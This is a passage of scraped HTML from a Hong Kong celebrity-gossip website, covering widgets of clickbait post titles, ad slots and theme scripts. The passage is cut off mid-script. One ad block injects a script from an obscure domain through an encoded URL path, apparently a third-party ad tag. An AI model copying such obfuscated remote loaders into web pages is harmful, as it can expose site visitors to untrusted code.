block_tdi_8_629.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_629","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_629","tdc_css_class_style":"tdi_8_629_rand_style"}';
block_tdi_8_629.td_column_number = "1";
block_tdi_8_629.block_type = "td_block_9";
block_tdi_8_629.post_count = "3";
block_tdi_8_629.found_posts = "1761";
block_tdi_8_629.header_color = "#";
block_tdi_8_629.ajax_pagination_infinite_stop = "";
block_tdi_8_629.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_629);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_629 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e9%a6%99%e6%b8%af%e5%b7%a8%e6%98%9f%e9%99%b3%e6%99%89%e4%b8%80%e5%8f%96%e5%be%97%e8%a5%bf%e4%b8%99%e7%ac%ac%e4%b8%80%e7%90%83%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2%e5%8f%8b%e9%80%99%e6%a0%b9/" rel="bookmark" title="香港巨星陳晉一取得西丙第一球(有片睇)  網友:這根本是陳7的接班人，點會叫佢打左閘!!!">香港巨星陳晉一取得西丙第一球(有片睇)  網友:這根本是陳7的接班人，點會叫佢打左閘!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T13:46:26+08:00" >2023-02-19</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/10-6-2023-%e6%94%9e%e5%bd%a9-lucky-choice-%e3%80%90%e6%98%9f%e5%b3%b6%e9%a6%ac%e7%b6%93%e5%b0%88%e6%ac%84%e3%80%91%e5%b9%b8%e9%81%8b%e9%81%87%e8%a6%8b-%e5%af%a6%e7%8f%be%e5%a4%a2%e6%83%b3-%e6%96%87/" rel="bookmark" title="10/6/2023 攞彩 Lucky Choice 【星島馬經專欄】幸運遇見 實現夢想 文：防中維">10/6/2023 攞彩 Lucky Choice 【星島馬經專欄】幸運遇見 實現夢想 文：防中維</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-10T11:57:45+08:00" >2023-06-10</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e7%9d%87%e7%9d%87%e4%b8%8b%e5%85%b6%e5%af%a6jace%e9%99%b3%e5%87%b1%e8%a9%a0%e9%83%bd%e5%b9%be%e6%ad%a3%e5%a4%9a%e5%9c%96/" rel="bookmark" title="睇睇下其實JACE陳凱詠都幾正(多圖)">睇睇下其實JACE陳凱詠都幾正(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-27T23:50:18+08:00" >2024-02-27</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_7fe td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_d63 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_92b widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_92b" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_029 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#791a16170d181a0d3911121e1f181b151c571a1614"><span class="__cf_email__" data-cfemail="90f3fffee4f1f3e4d0f8fbf7f6f1f2fcf5bef3fffd">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_a48 td_block_template_1"  data-td-block-uid="tdi_13_a48" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_a48 = new tdBlock();
block_tdi_13_a48.id = "tdi_13_a48";
block_tdi_13_a48.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_a48","tdc_css_class":"tdi_13_a48","tdc_css_class_style":"tdi_13_a48_rand_style"}';
block_tdi_13_a48.td_column_number = "1";
block_tdi_13_a48.block_type = "td_block_7";
block_tdi_13_a48.post_count = "3";
block_tdi_13_a48.found_posts = "1761";
block_tdi_13_a48.header_color = "";
block_tdi_13_a48.ajax_pagination_infinite_stop = "";
block_tdi_13_a48.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_a48);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_a48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_6c8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_6c8" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e5%8f%b0%e7%81%a3%e6%9c%80%e5%bc%b7body%e5%ad%90%e6%b6%b5%e8%90%ac%e8%81%96%e7%af%80show%e9%95%b7%e8%85%bf%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e7%9c%9f%e4%bf%82/" rel="bookmark" class="td-image-wrap " title="台灣最強BODY子涵萬聖節SHOW長腿身材(多圖)  網友:佢真係世界級!!!" ><img class="entry-thumb" src="" alt="" title="台灣最強BODY子涵萬聖節SHOW長腿身材(多圖)  網友:佢真係世界級!!!" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2021/10/245103522_222438243212869_681960805705518428_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%8f%b0%e7%81%a3%e6%9c%80%e5%bc%b7body%e5%ad%90%e6%b6%b5%e8%90%ac%e8%81%96%e7%af%80show%e9%95%b7%e8%85%bf%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e7%9c%9f%e4%bf%82/" rel="bookmark" title="台灣最強BODY子涵萬聖節SHOW長腿身材(多圖)  網友:佢真係世界級!!!">台灣最強BODY子涵萬聖節SHOW長腿身材(多圖)  網友:佢真係世界級!!!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-31T00:09:00+08:00" >2021-10-31</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e5%8f%b0%e7%81%a3%e6%9c%80%e5%bc%b7body%e5%ad%90%e6%b6%b5%e8%90%ac%e8%81%96%e7%af%80show%e9%95%b7%e8%85%bf%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e7%9c%9f%e4%bf%82/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 6974e72fef3f3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function 